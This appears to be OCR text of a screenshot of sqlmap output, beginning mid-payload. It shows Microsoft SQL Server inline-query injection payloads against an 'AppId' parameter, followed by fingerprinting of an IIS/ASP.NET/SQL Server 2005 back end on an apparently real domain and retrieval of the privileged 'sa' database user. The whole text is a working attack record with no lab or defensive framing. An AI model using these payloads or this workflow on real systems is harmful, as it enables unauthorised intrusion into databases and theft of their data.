 管理员: C:\Windows\system32\cmd.exe
6) CHAR(58) (SELECT (CASE WHEN (4400=4400) THEN CHAR(49) ELSE CHAR(48) END)) CHA
R(58) CHAR(99) CHAR(114) CHAR(121) CHAR(58)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: AppId=(SELECT CHAR(58) CHAR(109) CHAR(100) CHAR(116) CHAR(58) (SELE
CT (CASE WHEN (6794=6794) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(99) CH
AR(114) CHAR(121) CHAR(58))
---
[20:35:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:35:53] [INFO] fetching current user
[20:35:53] [INFO] retrieved: sa
current user: 'sa'
[20:35:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:35:53] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\521gx.com'
[*] shutting down at 20:35:53